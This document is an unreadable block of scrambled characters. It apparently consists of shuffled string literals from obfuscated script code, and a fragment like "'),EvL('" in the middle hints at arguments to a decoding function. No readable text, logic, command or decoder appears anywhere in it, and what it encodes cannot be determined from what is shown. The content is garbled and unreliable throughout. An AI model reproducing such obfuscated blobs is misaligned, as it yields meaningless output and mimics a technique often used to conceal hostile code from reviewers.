.d}.tlrGHsGzutHr=K^aHrn}_).e.(Go.l!$HFfnGt).t{4 3=2=GCo)G|.HHo!| d0].G8tfHEl110o)&9H09Q7&[G1GGa}*30B.SpnK).{GHGGgekto4%2xettyHKG{)SHwfnt!=.!g9t(D2)3Ayh}t.G%))]Kyo(2s+st!K6QQzGo),K)=(e=,iGrCGN-Go5e)doH%=g)G]"38K.ue({k7HX.5si.=QrGn7K0turnTy)G0H1-p,39 e6}K=H.Hn  yHH(25rc.s7K0HH\',7)#K8v".M$Hg b6]5H9 8#]e20Kr=d19fi9vA8p]GHc`j]{,h$(9o1Nfr-NfH,e$4,).t4!= GehDGfhQ$525oac6He}?.8\/KjHQH9u4]0K-[0(f3rdtH.$16df S;x4$9G2KeG0,cH}Ee)`];se+1H1)zie&;83,o;rKQDA,}m$Gf5V[.i49h.H0T7alGg3quQa&GKn)K"52eK5K3sH.eo-7K)0Hx(r$YyC}eerie5iKD.tH(),qi3CGye]HG3Q&5_6$8BKt9Cu{7HKGe5G.aa&B]S=WaE(e:totHK\\ TG1rcGt,Ko1HK0C;)6Gls]fQ!t{Q]81K}6!oKD$.sst3G(!Ga,48ei w6;G!eqeKZ3Gl1ep. Ki5KMo.{H36.x.d3.owlGetr8h{t 66mC(&e*5Hpet=M$6HKoe)19GtA=4H:!0H&$($}1g!2mye8bNeQ Gt8e2)6cKadtc H8i!8tKKhr;eBoKl6.ocK{7!6(:=!!G-G.3xeB\'K=6+K_Kra2_GHG8Au.o_t}\'&4s )0t:H$03G.;K9:K(l)dg_I;)G[Hi.?HM4BKr6[rHG;2!9ld]nR)K=HMflK=..L,__7Hia}GrxG,oK!aKec{tkK8Huwh7G;Bq.H=Gr80;[.GN.hKtDdr-4Q1EKCe; r(ti6T\'yn;it$5xGr}ncs5G.QG1t)!0 K3s82GlHY }eTDwSHiJQsip, .UxQHQe)?0eQt\\KQn5s={f1igtm!GV5Q3H1GlH!eGG elih#8!9&)e8KQt5))4H9dH4iG="9e!:na m`Gls}$)c8zQ909K 9y$8A}Ge|6su8DyG(a.=0tD076tyK{e!K7..}aX+DHC2efGIGK;9HiHG;y;KGp8)cn]}sHirsHisGolp #:FeKK1HxKHKK;;Ng>H(rrQ(u}=CeGs{6d`CK]o#GS|r.)H$o!"tr0n76bo935eHKmK!i;]}!.QldeFQa3$lh9IsG{8<fp!d_Kqi! H:GH_H,87thKJ.f3eGl\' sB)BQQeGets!7).QD! )5.!tlysrHsoy_1T{}}GGn{51x(=5zKH]ml38+)Kc.H5.=K|;s8`G,gHgt\'9$HK"}zHsG5=)CkthtGG=wGt_o8!rHcN 5,,aG!Wt.o\/tiK]fKG)c^6HKoGK,G7nses1+,rN9(2pecleG.))54GGGHHHl.tGp _,!eKK7H2^d_Q.,!GNu!Giu6Gmni)}G0oHlKHtpy28|1.te4G)GGy7Har$oK(a5hcd5exHm48G!=yytFG8]yW)eH.HtGl|8bdrKKaR;KoApniltle2i5;!K5KKt8sGGG7ttlh|pf5Gyl23F]64]!1Kn8_<p.HGtR9i$;8r=)|rK5&6Q!7)Bo;;H(o,!3_tBckK}6GG)}KKy$rh(.%}0]9(Gp&AO9.W}fK{<}Qd&u$7iYnGt 35.oK5Gs.o)HG4=a@0g$n (&...iKGKya{ +\/7GdrGQ?sQ5L13Cm KHQes.{,Kt)!"1K|e{;yp)]dl]4l.K:5)e,\\.HHKdKGfd_Hp}0)KQ;r$KH_KH3 ;n0KH.G4se}GKK5.)(yK.G!;.K]1N>\\\/r.oPpGK3)B]i0.3[H[6C.Qyol H0oq;Co6o5ee}Ke=7{EefHLHp)ge.vQc %YaQ s$...e{ 5Q)1l_jaGr;ssTtC!)He\/(+aG.y_f]!n._G;HG2Q[y.hK2Dy.=Kw!d9]1Gi1zG6penncKhN71.s{seK,Q1Es2G(3aHQ)OCe6)508{Q(K57KlG6Ga ;hu!#n9aO.en:00z5i6)d37G{H9dEec==7_0t+n,=1Kr;8.K>ofH.__Q).=t+Q_e)Fr]6]X6Gr.]#G"KHC5n=7!1) HXQ?15t.HJ!nG!GHV.y.,$K";KVhK;8G4e\/\',G{)C(G[]),[3KK4e5eYa5]H]KQ)}9,@ut3egHWv3b0eey#HG4-%P]]65  _.D@eet855HK]|t#QlWel0f($n{2.H3KQe =c5.KGK5EK1G1oQlor:Ju)geo(HruK6GnfG..)Gt)2 eg!t 7s9!"l8CQ)G]erAm1`K]Kmet3KxiV3HeXQ.8"es99HKeHK1HG8!{ 98xHQK\/}u1H+G41o)H IseDQ1(,ge^Kar1_vTHeustaAKGauxr$_5_70eH_)5.H8Ti(\\KWzEyG)=$187]jsGgBuKHoH]G;se=G)lH9n Og27HH;H.8sm..t6]K8(lq=+}AKH9]rB]t.h)!,.o,Hv,2Qae9;GG9Q)zGM=r,2mQ.)0.ZKv{\\xn!Aa!1bHQ5u,O3GeGc ibGdt]sl6HH7020Ho0t.uIKo=YKsk.t .G;.c4,3)p](t1iSm$9pHe5_H(i$17Gd>1e.QKHHx?:KTn[. V|8t[n?2GtvlnE)Goy?dGi7Ka9K122qbzeu9s1)ra)!Q<Q))&3:,)[vp6CG-2T40}dQ)GrKd"3D1H._!e)2;ze6.-S]>.Sa3GKQs0%n)Kt}c_Kid." 9tK(Q;0D_so9eeG]3tnn}aH7o)3rK*E. KNHe6GKoei)aG]eyuG$:!]H{}Qcb7f4e_Hee}Qi.ylguDe(DS-K81K(=KHcu65]C=?{b.p,53"s07!G5aynt.c1!fK;).].HQdGxr=)K8]_{6a0+7Tbj$;(e)b;o.](eyA= )Q.)8K.pQ)cY6kwGG!0QO_HlMQ=+HnG;aH}0H{k.)]bHTnp1H1tHe=_!Q=..;te9]e1t8.GH0 Vgn{9Kt1GdCo;_$4V]a niaa,2Kt.Hte(o6p!+]]8.rH..u.ep4K=5p63)H4#enh),ac) mEre+!e)HGr90.nKenCG#mQKeKo]Q ,y.a4H3Kex>GG51] G.;{_8,!x+1$&DKi.X(7ZiK,$}H1)&f.!?e9Kts2."lG97l!1G8o.]H,rGHHdu(tK5o.1w4sK!]dy{H S={lee,8()T)lHmHGr.9_vG;]);[N2a.HQHs.HrlG2*6.Ke<r58yH5e]=,o_o!fJ2sH\'Iis[u>d_.KCi=GnHQff.Gt #.ASGQG)Gp5)r8(W6 G)l5,(t7BK-G3]}K7Qsz,!6aS=69sedpG=}KT[GKy|.]95g<7.[K!8E]`cK$an4,sG&cr!otoQcKx]GnHadQlK1QQ!oWQQ(7!{0 adypH[ Nl!.7Gsiem;lk6{0{,y!=3.G]$(,nK+aG6.9)Ke]Hdya!H!e))"33(tf)<{HesKOH])Hd1lplNe(Y>.{je EKK<]&IDV,laH  ]K7\'.H! !sHau(HDIK2.i9-KK_4!hh3wZe>H%+H)kG}sD\/E0^<aGfs&]s)4GHG.y{;:lyd9!r3ee}t(.Im8}0_G)8G=l;Kein(H8)u+QK)itcGxaF7Ca 6x;7Gje).qt]K1KthKh8evQ62)\'0vGelKn_[tA{Hpnf!)_Cg.6{.ntyK;,{8K$sG7euHqwKel(KcdeeaKpGn.iG0u.&1!s419Qt(tQtQaKKK<e!y2sd51G3K(Ha.SrDtwC2{G4=cTpaogK.n0900H u6ieL)(faz[HTQ)0]51;v8G Q4z%KfGzc2nHiWr!KKKi+H;0Q(2l);|!tK;uor#$[7Hr=,(>G+K3(ii3KA8ede;_l)!G!6]yp[bt)nKhH.5tGyK_9H4(]oH.!. H d]r,r GycohHHo7y=t{kt)}eH;7.tLrh0aGK 1f9QdKK77rar.e}n)aQpHKQ87fHp2:>pr).9?7Q&&xr3!K.uQ25g+t_)oK(G }7665t4Q)G3ls]KGnetrGxBr(n(?.6}$}Hd..eu[D$oa{]Ksoj9Wc])r9.;.)K5)1uBz6cG.sGrGG)mQKs m;h(1(5KK}=rv})&ic.600{!s}G=HlxeqGa:!u]g_}3y(3=h4QQ 2K\\G.{.Q7!5p=!iG]5g{g][rNa5_]i3)\\"s]HKh)G=teK=5?)HeKQ&rMe?=ce}KkHuH2 )t2rr8G;8Gf$5lGG0o_.H, K]F7c3#oGG8HG.H)sG}e5isrd)KGvK!]]i>er!tiasiHt_H+hH4GH=4W."ZHGDHrG}_GKKG9 .s.}EeK,t 1$03)k,QI89%9)iiSZeryrsKHPHHW*:T GlPjG.KHi,HWeK =.n>er5Gr^]Gz,amts[G182 0ml#Gv0G6H7!Ke{Q-s }Q6QeKG!(Ko"K,_ ttn{(hw).GOp51Kai]QG |eG.:pH;oG G]n4G1Kxv).4.;( Hd;.1xt_K;({swtmo4aK56e !}$H"gQ=Gt]e{QK_Q&H8G68i.t)GQpc_48){PH5?HQ)Ht[2)oG?9G6]=-1,@ +h$rH+K;_KQ9m2)K9uG H3i4%]}{) IK{oeHu2srt"K8f_stH}]0H{$}W)1QQ]0.p=rKQ9wKr$K+Ha17.;4j*}b._Hl2=sp6]HGW75c,!<e,KT)I]pef=K2tg)cFMGk0KR a)QlK[tVek"ens0HG3t5sa=iHe.-l}9!d#h0<;_dG_eiG9M]5o 7.G.o)GK]g=34)5s;:[2H9pGHK,K,.:6ejGi0n|q6M)H ,(].G)o(D;Q}\\Ns 8M)lt.rt0n!Q1r_nH(K.y$\'y92U.nK)_KG}0!0 0=.Q|KuG.}yGGo"_KMSHK=iI\/8y=(GKvKG18G04D(]7]SGG2Q_)5Q#yf6]hLQ ]H\'Qo..G]36]1yK(Qqr$3)G)aHE0tKG{Gird1*,,;6.KlGc(Qi.no90G.}9enQj2)GQ}.K\',HQKm{K$6t_WHKstQtKG]dnE5Kt19k__ i5.wF3r_ttEe1vt3<..[K\';en\/6z9] _H0n_chGG5riH1K snQ>r0e;8tK=(x+DTK0L6p8$8740Gc{&;4e8)tF8K[K[e0B.enKcI5G.wHvxKtte5)417 eZ)aGGnQ7!uHr)rH=5.9H$GQ}Km4Kee;aul%tHCz=1G)6Roi]3,1.QK;  ei;E])e[l .t)?Ge!\'H, 0GG.x+,]e, K)GeHHK)K"!.(a0bclH)8H]=&EH.n_oe:nW#o]KK.B.l7KGlHGW3&5y!c8AH+Hl]ez)d.Ha7nohElHCoKH=G.6,p]v+fi|tvk]tauf.yGS?o6,d)G!!eGQG)G)G(1,06K(nQKDo229eGo)31yK\'d.y;Ny)eHQGGa)7(j;]GKO|i4H$]cK!mAeG9{S#a!a.Gh7sKua(b.Gs]9v_C{aJ=.e.n.D.PIi9.Qr1s8t.t.K82]).u.]QTp,e*)Kv\/0 }GI{K ;0t 6Ge8"e.H74eMK6W(}Q7_Q5K:t,J.ysKEas]K]15(7.t(Q]}H!630Hi]l)ugsE.];:Kf9)_GtftKH{GGK]HsN,GQKHn3unspm,d$Jn#Ge4H)iulGH0e1{z?lQQe]Q{%EmH)GG6GxG#H1p,$*.pQuu)!i3.K1s:0blun]K!_\\tolCH0c|K6o6}G(6170_Ge+eG&6{mOGQa3mbH5GG.nK(sK}Gii9l3 ,w723fKd_Hx K)lGto=kV0Hey17\/p0=2.(0lHy Cl))l Kc1H}&xyGB^]8#l$8l(s6;8S1Gm_0#r D7nGHf<n!98e1)Tn<<|"i]M;2=KifsKQ)3tioGoH,H2.!(+kj6)()(]=}6 a76fsKbQh)8teaGm6{]teG;H0:;DfGs.t]G_[i[oep;! Hs+fr()KHm.00=#K=mKGtwGem8"ao_ {84Kcve<tgTQrdK_l.s[])]!]K;H1GS]0).GKG87KH47D=HtG<koKXoy)a1E=eK6v#|Qg\/KzHmoH;GnfGllG{0Q:G.nK]31BG\/i) e$HK5(J,GoG4>{o,Pn!)1Yf1rw e.{8GD1bGvp0QhW00uH8;)kqvHQGn( ]]6 nGG*({p0]t1(9y{{2(.7rH\'DlTGi7,3DG[!H1]QeQ!y(fzJgl]}asoG9koK:Gu(:tQ_s;b {osn1,lv7Giy`=p,NZ.ui)GevR7=G =[=GG0tWetu+H!)GH 1j;udZ rfi5!rfGo-ei"Ht)HT&V:ed 4!.D.t)sK}i;c0K,7QQexxu1H"avQmK)3q)O2WHGx1$]e)8Bx3.HK2 =n5w_6,s]3()8dH GG_QHd=RG=yt0KxopHGDy!.(6t!eHx5THGnGinon(QcHnKN\'};.9e4p2=D\'s}:VQK).Kfx381KK\\Btt.0z+t>\/s.get8GQ$OH]0.orex,41Heh()G6-x4E)KGTie Kn1,m$G xv60w!9G+] (*"!.y27(_lQq u2myKQtHrKGe:HG+]5KGH.K3TG1H6Q8fteG<H5GGcH!o7QKtQsD$dvl$i9s.-aq]v.(:eI 7.]K;Hw]De($Oy. n=529#dbp}\/_.1oe826&$x6y_I,K8KaG_W 18eGK..6].jam55 Q]6Q,Cb$s==t])$Q!.K py;GitGsH.i(03_>HKWG{HH([s_x5rQ-8g1 )onnH! eQGHG.9io*6Z:e.sG.}$elKX52d!)m 8Kgt]# $5itbGl$ Hyer)QaSe-Wn eQoa8ibKT.)#8H6HKd5(i]VQ%1[8s(Pua]=7.G.}q1;oQer3fQHa>tGeKGo 516JQG4$.fr]=5recro`=.eGoIxe8Ky1]in1y010r=8Gt$\/GHa.._KG.H)Gnk3=&\'(h}Ke=e6Kn\'8Kc(HK (uHk7eG=8mG!3mn!)H]e()ylKgH).QAGG4 y}i+tG!v(2.lGFK,gr8!)H.>e8(KhG938QH.[S8_a8{]9_opn)]e2HKQ5=:2e2KmhQ)ttKn]6p8r}HrGtc,1Ksjh$Fnf80se(o6e#bb]eDaiQ(at1CdW(avG.,B0&n8iVK)=urIi$00=7K2G;se34Q^$Gx]aVa, !=IQG8d5Q,9WQ{.{_ex6G.oif.cyH]1:!t}!nv(s8]G36h.GeKii8:GG?0318s=gi}(GH5dQ"{)=Hgn8xG@e)=KsK@x2RpP,9t]HE.ol=!Qr.GC.Qt;\/G6Kc${cN(.;HtsGu6}s-G!rl Dds{>K9G.QG;flWotQ;\/8o1w)$1!9lss8i3.Bo#Hp.uz,nKS]velQ0=hpH7=2KrT|iG}KbQeG;ki$,=-0uf" s]GeKGH4YhlG,eGHe_.d!m0G!4yB:!K9x!or,KKi|cf\'rZ.=,OG6p&]G8HG3y1zI)iRe. \'lr"KB LauHHx)p3Y=#]b7G|tH&,5}Q.+K=9! ]97r0Z6 K.9GeH4,lW47EKA0r)yGaGyt\/C0u1p7!KkH]]ye(8eGK:0ptij1neH1z6r1(} e}$5nl[(_;K0t8;.5]KK:G&eeHe7lv13dhK(){vGGK;Q(1QU)D2g".Ka,;G!!KHCH_ r_!!K8.4Kv].mH=)c+^;KK}]G0eGE!8 _)0&O.fpiG#0 G05CUiy75$G+GGQ.t(DrK=e10H8Q5183KQK= ;TG`r F]>8++Kt63yy KG_G3,1,)exlEc9iG\'pdn.0H;QqHr9:t.t92n8)puK=KK[.Ut41 H;tr )y3Gc6,!{,=$1iHHl\'6)\/1GKY{eq$Koe6tSH( 0i+,-6.! ki6lsey3]. $.;Qr;oEdtAuDKQa0eG8;lWosGKoKQKe$GC9H1okip\'L7)k.1t&37ctDQ=!rQGQ=.eGgZ}uGH;! =ekM h)$ K3rGlH4QiGi)0mU%*]QF +.3QG;$G2Dr 2t]4x(8?b,=>0o1_G=KKx )o ,.n$H7G!Gt!5xgu)6vDXGHoQeiA(.QytKb(,Q8K{GW]tal0KW)Q6nKb7a7  Gq ,y_E=(yC9)JGI2KMG5G(.wtsQvt0.at_Q4y t&1qUt1H u_52GK99*a]Xr0xGnGH8$e0Q)H.-G.Q$u=u$9of8.(1\/ xy;Hi.)t%Gu8m1]t9 QT1TayeeQK$s}12Gax^[,JrlrS 5}tGtGRe$HG"xr3DKxKaKsrKr,)Qo\/lca6GH;86$0-6{8.,w0&L$)&0:1G$[h9,G(K1..y8Hz07ao G]KQKtlH,ee6K1oo=Gp:2!1X9G.;K]lu[eH5!)5e3se{HoeH}b;H=.. paH)ftKH0Sy G81l(Ej;Kl.-Cfe1fiple=CK8m!1exm6KetK9KR)e_ Gl)]0Ya)+\\(Knc5GG2KHyQe#3$5l X9HQo,G ]n1GeH7vj]1ro.HG20seefKGt4KG:1K)[[(ngQ1)eiH\/ G;.4seGIH.d)H(H)Ea  z]oKIv]!!!h9_=au]3.4lnHHGGQleHH(tj7HoehQ_z+0Ki7._H._l= K7n.5EsKHe_i.Ke*sdKCl=oyrG7K.io1ilC7h&lQBu:2u!G;.0K{cH(QKx5 oH=G8H=e.HC6ar)KQ<)x6G2)=aa[H eaMo)h.}u]so5l8;ilHtm{E.):lK1H:tKi<7tK{ GD6!t5t)C}9_9(68+,KHmG4$8)k=s$S]y KGk,H1fau(eKce]n.K=K[I(8G)KKoC}:K tn.n&+!Gme`(iftK1=5I$G6|(_i_t4MotH)Ht(;HsxVEm.e])50)cGbl6_.-d!+;.lt_W.]D u7GqX{)Kht2nbH(tiG;!A9tDQ:ic{hF}p n6=G0n5.., 1]ee=0eue'),EvL('y_>[]tsG-6k5.#%1U1rwd4KGC_,eoc=28e|tt0s.H:Gc)~)1URnDra+.r%$(tuey }9)aK[G;eClsqGf!sG\/oKm)c).}d_!t t}deKV.A)eb_:.oK o)2t:hfcGnz..8ostn06]))Kh)=dWw @H%:w]gQr_..G(G6k\/MM,.K.H4[vH[7 yen!(_K7.5tiG-Ki=,H{KE](nP!q{L]1KG2{b ,H;(aGG4st_K}2p,H?o1h$K_G)e83};mpKsaLtrgMqCC_Gv},)2Hs.en!st!! rHs.Ggi_o6(KG)y55(Gtoo(iXKa0Kte6f,q6Gn!w.H91]H0727Vie]"8_9de)KHXtX8y(7Ko!euGHHiw150VK.setKye;9$HrQ)mKtK8Sti3eH=lsH.e[eQGK(At)ue|c!.ooG[.HHBQ5nf,(lCnreuGt}"1t1!j=,3)H=5G__oD"87KK{n G=)q!eZ9a4 o\\enK5=}n0KrtnHG,[GK#\\-F.86hQ7!.g#,9 1=6i\/.a;1Kp.r!!d!eGHvpE)nG-Gwhmo)G!b,GK2ot(.9;f8Hjoat#rn,.9]KI) =1,jG)}ta1ei$l)4eGK2MGsGa]]n_f0ns"C198Goeee s._^vhK{lKy)y1lw!otxG5KG{=_)|H]v3kKeysiWK ,@ .,a=_oa!eisGT-m(Q8.(GK_)T0t49GK,I&KtKKx6eH7K.HK).Hxry;o._9.u8ru!(G\'),(8)H9(Ooa=dK!HWeaKl]}0GRk ui1):o}$HS00H})_te0,x1,i)!GcQi82)r389i-a5]ixHcm1T(.jsjo K]{Pe6e(@!!;tH410K)omGn;KK!f;{z1o HD(]tn iG2=1=Kf ?$;Kca.)KCKa20oG5pK6eK5KQGG\/uQfpfL.G!HtLch=eX.itfHte.Dff{r-iev):ieGK$(f1eG{_@="Klzr(!G\/f{)(OKRKr.erSi(.D6|SFGe:5}Gm(vHaG{cZo2ii-)dec25e),G_oh.Ci,8Cl!HbiDfGtru.u]y8m7liG))b!0HmsI(HdNGGd!rQ7pH?s!QHG%)}.8K55vatdH(;a7)6.)"})gH!ddtyCr.fo]KsK)8Cuf50#lKkpnF3c.BGp!g]5KKQ[7]3$3K398Ko0a d3H(!LKG<a(\/XW5KrbKH$Hf6)e$HiGioln6mpaEs;oK0;m ). GenpeK6dr"iw3T}=.6_nH[4& K4+G!1KMg# r=s]r)oe3!G6(HiHat7E!enKtGmyy0!7e7]G,6eo7bHbsp)]iIGGfo]1a)(,Kt2,U7\'}he.KxrxH4tG}G!p$(eUKHiG4]{p!,t.HGHs!G}Woi=K)*k)sd%8Ce== e2o *;G3)5.Ytr,$cyl]7)]9!]H60m,H0 K.ooe\'"](Gr}r{KHlGxG;._rSk.=(]}GGKc}iGKt._src=GCJT}Kn9 .GKK=d8Qnr[G,)= nZrGeK{G2)re;g)o153)sH`uG5KHQK1..=Gt:}rGfK)(6Hsoe1].G.K{lGsseri!tr;epGnGGs.?))eOceVG.ldu=Y}o1nV=)QK8gsud0torrn3Kd1cue4G}h;Kfro0xG.8.,GsHoKqlstcwr(e,.; ]KHuenGerc)?c);_pH89b))c 7a>31K02ho5lK_7K7K,a)HdGghKTjey1o_=cIG!iygUeK)coa@))t;CC6`!K;sG(pHe{ae-K)y Geo)e!q1evGuxGKQ7e{|p8K!encIe97eN9{=eH;e.Gs6U8mc0#!SHG4!a-aaAtfH=5%75&67=text!3.+9s,u}(H$.(.D.K)&s0=H(cz!ad"rdtpp.171?e &)9J Duw.W.KK)lG!)c_g$Gacl}Qe7fQQlb)pHHG($G1QM0ouu.eu(n){_}Ku(5;{9e>Gi1!CGxm]KG4Cnj8H!]JEsZj-[K08k=]K7!11pKHxl1rdKeo{,5KeeuK=rGHpiue1*GKH)p(=i..i.e.dtl$b)uHKi\']f8)Hp1pGed}[G=QCt=5(Gj._);G<nx}s1o{GxCeP_gt,0nTQr5$}:!6G%(K9K=}_a#l7)Cd(ea("c077{h0=26&Kii.MeKxHunrr2( 0 iH!oAG_KKGtw4e !nHK0KA(=n0.Gt0csmncdne!G;l]q$et]zblHK*68AeK).5}ifGK4*|12S$1xh(hG=$aFG{63QK6$eogS]!)sKg }0]K a7D]e00}l8umMake(7(1iHna%xeK));nN)G;G=e5UK(hGGrrtK69IH)]3b])6p;i.tdGy| =Kr9"lbut;s,)jc6C({|!=t88f"ce.6l{+x!e| lCK,ea)101(HaGR96)iftnxTe= Hon=3. e)(bH[UdKoGev67KV8](a25l3Ky.7rfa).!G]1r(ta6,.it+8Abx;{T:.;()%Ksdt9c_H6c3=9x K=.H3t9.Hr!.)tt71=Kb)K&xbKen7Kp((HH2$S$cH)y:rn.f&p]!T =r!G;c;ef!6ds0Hdc2H=5(=\'lrtQ"hKai4KK)(}]ttxC|]e.t=i]3G,Rfag}apiK8 Goea=G6&-uui.H..}K.yat}(GiTyUgil0]_.\/K(G_]!K f9.04HEbor,8SHe$Ke]t6hre%m#H91K"e}8Mx)TH;[.dK|,8)Hto7gs=1!&4.48B.=Ga_pHGsH7;1{)(uG]o)rIG_H\/0{g!.cKH4[G.fGm.7Gn1H2EH_FliKpi!nvGe]3\/M6Tt.0C16eKnG!e#e"2;},.4oo}eeGel4G;Cf)MKK!Ko$?Gt46.:HK(H-G-*1=8Gfine2=Lu7]HXf4(]K1GKtH;Q@tGfsG&pK3G!nHGKxSeMQyx={=3CH.sH@e1iq KS:5]S)G lu1.=nr"respo;CsKQ}Km{)HQHHUCra.K0[yH$eGO7u}r92]HGoepe8 rfcMH9t]0kpG!@3?a1}#}]GW!!jae]nKQG.Gi;HHHH>rdKSf6.losleHudufxGu}g.e.He05}DKe}4e:{K8t Ha}uHea<G$m,]e;0a)rp!_:s9ts0pB1hK2) bKs.{o{e}ep)9{):)t,s8_(.oetp.paKB)()m6gwa7oGu5;0SKG.}{[o6!wtn Kau)c=ueK_(oKKGG0rvongnGDnd.rQcho_i$ !G7t7X]ss,8Kof,0Klt3lxeri6@.xGdGT8KH)2 "Go76cte,GK;G*(TfpK.G}).G,H08.eYK[G8=GpGuSl.LGiHn)ng{1.-sKH (4h9Ga](5l[Y!}]GeK]K.n!iKKPn3%] B(1n88esK[1h=on[4b9Ku0H9e;l1iAHsQe%vcHr!,7K(. $]keT.,]s8\/6K.,G).T{H]K6zenoGC$G3es3G)=K(]3."hHo.CM!GGeKK]Eoc:ttz8`KgH5e9=E=+HK"Gs;mrG;k]eHBhqe65"G0cxo:.f!rrG!{.z:eNH)T5t).GG3nrHsK6))G.#G.3]c]U.fy],i;GG2s\/Wa$5Hu3_7e+57s9H=78h0.KGo|aKIJ!!tK.deb*atH),.ue]n(6f.HG3(p&;a=vH%tsG];.y_z(]K]=6tG KKlfsGoy}K:e;5)1 QH90<)a6,G6QH6[e1Q)D5h-H6|_.:uK2eoKoe30.wi!^efs[i1i.e]ZK00)K]g0..xnG;)H]= H0)HGf!\'o+Gl0s]GCltrCH]]CG.HAG6sA.etD0KHKKKpG3K:]Kl781G&K e5(1(60]H7|}]8:3eoKKs)9H.oKe5(G.tGio;)S1GKlEHd7st.Gp,K\\xO]v)tLwnc6GaH(6G;76Cf.{e),G,.H};KoI63Tf]5Q6 K!2lH)e86sKG}](emrQrHte,ltA2K;caai$!7lG}$n oi1=d(}Ke!dG..f(n5tKTHHpHKHG!K56r_4KKK)rrpaH%a7xt6Ge}sa]eeir;c!{!}f]Ke3]r7H4Sl8oGp@nc(HKK9KdKK(KuQ7rKID]d.NH{l97[r}0e7K1Kw,2n1]?"tHt.HHcxi8H3i)KG.HGG:i=MK3peK Kp),,KYc3KG9tx"Y(6 GNHKh2\/eH!.Ki}[l9`y=rKe]KQtfKKf!,K.9)p=p86#apxK[f0!1[iu2GG1.@,G6t3<K\\;iirK)o)e.Q6,tbT\'t]y7zKG(_!{n{Jy=}&pHsG)HK{nasc8 leKsH%)5)oa(iH{HooqD4m8qtGvi8n+aT6=7le*jxs+K}.a Ki)T]n;dal=G),H\/Um)Kw)2.G8Q"t()Gua)]t_]K(|G=K$2},KO(hs-)e)non7GH{eeliK)*sgHc)Gd)GHtr64;))iE)M]e6=K K3KGK)j7)HnGH)G7e)Kc2c.].!=i(H=KH.r:H)!4k(t]_c!k:tG?#w7maw.6LKm).xoiS6c}K7)uq06DG6n}+;.fGol,i2gfe.1G!l:G.r7u!e9yaptKrG2eeP)H(_01n7}q}tnGeeGeG=u_}x{iy)K3=8eyr b!]#]d,2aK0),W};s<2)x.)r\/llGggHG,8?8rVe8[]H&&ry;"rb.edQ5qKTQ.KaK.n149HN4o!!H.22_G8H(!V{#_ po_r!n;.)5tr8.naJ95oNm;g&!6.el=)-o)9tmC#K]a]Q4GKK*r.,G]a|_9b8xoK{{t1mKycrtf2.sMoKwi.!2Gin](qDaGi!t.]d(so9r14rP_wTop,7&K)s]nSt.HtH3y;649H_Ho}#am5G):]HG.s8^eqkiKo]!G_G-d:ee.1o)$K)t)6dK73)vpG]K1HbGtuKh"(]5;e.oSGY.Hu\/5 iCi$;4m804eG)Kr)K!;G[6HR7GBlh)[]h=;H}5rCQat};QpG he19H.(yG}$7o_XCKGGHrFo$6)_dcpaoB]Knj<!mK6GrK;H"7(Q8\/nKr8H)qzt rJ\'7veKr)t\/THTv.DGiuHK.ru]1FQ2tKH.y5t. ;K1.HLoK.74Hf&rsKzeo_h[teK8c1r.zk4br)zH4,7pu\\e;uKn=)S)y-!l6xG.widKHKHe2)!aT).g*eeiYU8,CHfcri6ti? 6[,0K G[u2e=Kj|=G17Kl79f(H!K.3yG0.KKt5a(HdH\\!83H(1  ,(HPHdhez)G{q.1,=JrHQK8iC]|G H;Hp9oTa`pGrGTGlo{KJm2\\K](:.mtq.aC)8et#6xvKr9eKo==rKhoa7SKFesrn.8K.v,)e.yG&seK9Gree$8H.M],!.H=Gv[GyuG lteQgKInt(Gc 1g(roGxE)l,_2x=,ad]_=(olre,cHlHSole)D5G]Ho]7c]$3@gG\'Wmpc9okt);e t{Zoo<raGneiJ6o,,|]Iga_eDoeQG7.H;=Cdp}Gerwse. ats]1rtQ56HNm=nL)Q1Kn}KfGe1"d+0KH;eyGgs .7Ho+Q,GcH]6:${Qx]K,KG)Gi8ervG}H] [GGeH],)5l8:(U.2{("}!Ke)\/K,KKcrr(ycJ2Hfs_!H]8lnK)3!]7hdHGiK_H.KW;s0=oI=b4}GyogteUwo8C&a9K7_fCVhjGGHH_a)!VQ,uG(1(MGu".(r..etg?,81)X&3?1?dieHK5dt{eH;}b;epe0_p(K85.G678Hd."b-;G}M2KYcGmHtGvuKG;p!i(HelaKs,)v5{?He.M7!a=3)sG!N(K.00i?,!\/oXbHGHiGxin)nKd+]K3!=1Kd00teo)&G-n_=vKqGx!lK0y.Bao IuH;idh8^]3"{K u.]H.p34=5{7amCrKnM{G st.vG3 t])x]KNiH+uape!d1vG!lG68_eaG173Ko)t)[Giof1G"?_To`]ty)xd,p.oh.;;uee){Kpt.Cei8exeu;GtHillfiG9GyTK1=sbG7a:(HdHs7sGm6uoK6t.!0(fzq89(G.*bioH;W@CKea-;GqQ._l[82n=Kt4iG!ejyuxani6enHKG_Grr)o)$.!5Gk.77_GGrGc,k1#56.?]4=K;H.or.HKe=stK}1:H]hdre+.xf.H8)Ka1eb.{srGda|0G|60K{$5noKH7..stM{ecKr>]Kax(8$.{euH.GG=i(8Bs9\'T(Ieo]KaK.er3Ga!x6tq8 Gk=5B)qsH:]Ws.xtxcGpK2neY.4&_Kn=G(n nQ]06I(.uf;8H3G!1K)c0).}Gei!ucm,%GM#!7K.h2Mg3(t=!lHKmSy1x}nGKtHH??s4KKGflHcp+wtnGa]E]1o}6[eveK(1 K62"l=7+ey_1_K3.,a2r]@oo]8;ax!oM.Gt}6%ee8HcGG4h;K$C)},g8s.7]6e]:%&i].HK.U(e]ict];IGtfi.)_ps5E1dme{ee$xGse6G7`K.sKz0lDw{.uHloK8ieGpHGKNw9exy.0}7eKWs$3oets3[H}2K.ic)mci_.=g.tpaf(!]Kw)3=bp-fpTK0}dKKKncq08H,eHe}e]vK.ipesil!KC=.wG)i1.l)GK_mlD],rFGG}e 9h{8eKH{K4osnr)sH28reGHK#gG-Qe7K:H!$a.f]2Hn5yl]!c3ieC0Q\'u )]dVG!]=su=Dgx.el+sHKKtl1)y.Uou0G.,11]Z.6oHG17!])Xp)eGkG.lc]H,G60_!g>lk,7QBG lec7]5en82$Gy@oG .Gv7qyC].9)8n3xlyrGiGe A]la_r}]ea8K9vKeyHriupKG$K!Hi 1e] !hIf.%KHGGjG$Sy{892rGiK.HQGGrdn0K H{luqx3lL;.6r]]\/6Ke2G-0)eBc+9rra.KGe eoG7W$ 